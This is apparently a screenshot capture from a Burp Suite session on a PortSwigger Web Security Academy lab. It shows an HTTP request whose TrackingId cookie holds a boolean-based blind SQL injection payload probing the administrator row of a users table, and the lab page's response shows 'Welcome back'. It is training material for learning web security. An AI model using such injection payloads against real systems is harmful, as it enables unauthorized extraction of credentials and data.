 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net
3 Cookie: TrackingId=78EAVoNx4AJrJeTU' and (select substring(username,1,1) from
users where username='administrator') = 'a'-- -; session=
GUjb90HTLDye2fYnIGMS7IMblaHkT5tt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
Welcome back
1/1 match